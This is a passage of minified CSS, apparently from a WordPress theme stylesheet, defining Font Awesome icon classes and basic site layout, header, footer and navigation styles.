terest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.entry-content blockquote.quote:before,.entry-content blockquote.warning:before,.entry-content blockquote.info:before,.entry-content blockquote.danger:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}body{font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;font-size:15px;line-height:1.4;color:#333;background-color:#f9f8f5}@media (min-width: 576px){body{font-size:16px;line-height:1.5}}img{height:auto;max-width:100%}a,.spanlink,.comment-reply-link,.root-pseudo-link{color:#428bca;cursor:pointer;text-decoration:none}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.root-pseudo-link:hover{color:#e66212;text-decoration:none;outline:none}a:hover,a:active{outline:0}.ps-link{cursor:pointer}.inp,.search-form__text{display:block;width:100%;padding:7px 15px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.inp:hover,.search-form__text:hover{border-color:#aaa}.inp:focus,.search-form__text:focus{outline:none;border-color:#6485af}.btn,.comment-respond .form-submit input{display:inline-block;padding:6px 12px;margin-bottom:0;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;background:#5a80b1;color:#fff;text-decoration:none;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.btn:hover,.comment-respond .form-submit input:hover{-webkit-box-shadow:inset 0 2px 10px rgba(0,0,0,0.3);box-shadow:inset 0 2px 10px rgba(0,0,0,0.3);color:#fff}.btn-gray{background-color:#dcdcdc;background-image:-moz-linear-gradient(top, #e1e1e1, #dcdcdc);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#e1e1e1), to(#dcdcdc));background-image:-webkit-linear-gradient(top, #e1e1e1, #dcdcdc);background-image:-o-linear-gradient(top, #e1e1e1, #dcdcdc);background-image:linear-gradient(to bottom, #e1e1e1, #dcdcdc);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFE1E1E1', endColorstr='#FFDCDCDC', GradientType=0);color:#333}.btn-gray:hover{background:#fff;color:#333}@media (max-width: 575px){.hidden-xs{display:none}}.alignleft{display:block;margin:20px auto}@media (min-width: 576px){.alignleft{float:left;margin:0 20px 15px 0}}.alignright{display:block;margin:20px auto}@media (min-width: 576px){.alignright{float:right;margin:0 0 15px 20px}}.aligncenter{display:block;margin:0 auto}.wp-smiley{vertical-align:middle;max-height:20px;width:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:bold;line-height:1.1;color:inherit}h1,.h1{margin:0 0 10px;font-size:1.4em}@media (min-width: 768px){h1,.h1{font-size:1.6em}}@media (min-width: 992px){h1,.h1{font-size:2em}}h2,.h2{font-size:1.3em}@media (min-width: 768px){h2,.h2{font-size:1.4em}}@media (min-width: 992px){h2,.h2{font-size:1.5em}}h3,.h3{font-size:1.2em}@media (min-width: 992px){h3,.h3{font-size:1.3em}}h4,.h4{font-size:1.1em}@media (min-width: 992px){h4,.h4{font-size:1.2em}}h5,.h5{font-size:1.1em}h2,h3,h4,h5,h6,.h2,.h3,.h4,.h5,.h6{margin-top:25px;margin-bottom:10px}p{margin:0 0 10px}.container{margin:0 auto}@media (min-width: 992px){.container{width:980px}}@media (min-width: 1200px){.container{width:1170px}}.site-header{position:relative;*zoom:1;-webkit-box-shadow:0 3px 5px rgba(0,0,0,0.1);box-shadow:0 3px 5px rgba(0,0,0,0.1)}.site-header:before,.site-header:after{content:" ";display:table;line-height:0}.site-header:after{clear:both}@media (min-width: 992px){.site-header{min-height:90px;border:none;-webkit-box-shadow:none;box-shadow:none}}.site-header-inner{position:relative;*zoom:1;background:#fff}.site-header-inner:before,.site-header-inner:after{content:" ";display:table;line-height:0}.site-header-inner:after{clear:both}.site-content{display:block;padding:30px 0;background:#fff}@media (min-width: 992px){.site-content{margin-top:0}}.site-content:after{content:'';display:block;clear:both}.content-area{display:block;padding-left:20px;padding-right:20px}@media (min-width: 992px){.content-area{float:left;width:620px;padding-right:0}}@media (min-width: 1200px){.content-area{width:740px;padding-left:40px}}.widget-area{display:none;float:right}@media (min-width: 992px){.widget-area{display:block;width:320px;padding-right:20px}}@media (min-width: 1200px){.widget-area{width:340px;padding-right:40px}}.mob-hamburger{position:absolute;top:26px;right:20px;width:38px;height:28px;padding-top:8px;border-top:4px solid #5a80b1;border-bottom:4px solid #5a80b1;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.mob-hamburger.active{height:20px;padding-top:4px;opacity:.5;filter:"alpha(opacity=50)"}@media (min-width: 992px){.mob-hamburger{display:none}}.mob-hamburger span{display:block;height:4px;background:#5a80b1}.header-separator{height:1px;background:#ececec}.site-branding{float:left;padding:20px 80px 20px 20px}@media (min-width: 992px){.site-branding{padding-right:0}}@media (min-width: 1200px){.site-branding{padding-left:40px}}.site-logotype{float:left;margin-right:20px}.site-logotype img{max-width:100px;max-height:80px}@media (min-width: 576px){.site-logotype img{max-width:300px;max-height:100px}}.site-branding-container{overflow:hidden;padding-left:1px}@media (min-width: 992px){.site-branding-container{float:left}}.site-title{font-size:18px;color:#5a80b1;margin:0;line-height:1.1;font-weight:900}@media (min-width: 576px){.site-title{font-size:28px}}@media (min-width: 992px){.site-title{white-space:nowrap}}.site-title a{color:#5a80b1;text-decoration:none}.site-description{color:#666;margin:0}.site-footer{position:relative;*zoom:1}.site-footer:before,.site-footer:after{content:" ";display:table;line-height:0}.site-footer:after{clear:both}@media (min-width: 992px){.site-footer{background-color:transparent}}.site-footer-inner{position:relative;*zoom:1;padding:30px 40px 25px;background:#fff}.site-footer-inner:before,.site-footer-inner:after{content:" ";display:table;line-height:0}.site-footer-inner:after{clear:both}.footer-info{float:left;width:80%;padding-right:40px}.footer-text{padding-top:10px;line-height:1.3;font-size:90%}.footer-counters{float:left;width:20%}.top-menu{display:none;float:right;padding-top:35px;padding-right:40px}@media (min-width: 992px){.top-menu{display:block}}.top-menu ul{list-style:none;padding:0;margin:0}.top-menu ul li{display:inline-block;margin-left:30px}.top-menu ul li.current-menu-item{color:#999}.top-menu ul li a{color:#333;text-decoration:none;border-bottom:1px solid transparent;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;font-size:.95em}.top-menu ul li a:hover,.top-menu ul li a:focus{border-bottom:1px solid rgba(0,0,0,0.2)}.top-menu ul li .sub-menu{display:none}.main-navigation,.footer-navigation{display:none;background:#5a80b1}@media (min-width: 992px){.main-navigation,.footer-navigation{display:block;padding:0 40px}}.main-navigation ul,.footer-navigation ul{list-style:none;padding:0;margin:0}.main-navigation ul:after,.footer-navigation ul:after{content:'';display:block;clear:both}.main-navigation ul li,.footer-navigation ul li{position:relative;display:block;border-bottom:1px solid rgba(255,255,255,0.2)}@media (min-width: 992px){.main-navigation ul li,.footer-navigation ul li{float:left}}.main-navigation ul li.menu-item-has-children,.footer-navigation ul li.menu-item-has-children{padding-right:50px}.main-navigation ul li.menu-item-has-children:after,.footer-navigation ul li.menu-item-has-children:after{content:"\f196";position:absolute;top:14px;right:15px;color:rgba(255,255,255,0.8);font:normal normal normal 23px/1 